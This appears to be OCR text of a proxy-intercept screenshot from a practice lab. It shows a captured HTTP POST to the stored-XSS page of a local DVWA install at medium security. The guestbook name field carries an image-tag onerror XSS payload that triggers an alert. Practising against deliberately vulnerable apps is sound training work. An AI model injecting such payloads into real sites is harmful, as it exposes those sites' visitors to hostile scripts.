 Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: keep-alive
Cookie: security=medium; PHPSESSID=
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert(/name/)>&mtxMessage=123&btnSign=Sign+Guestbook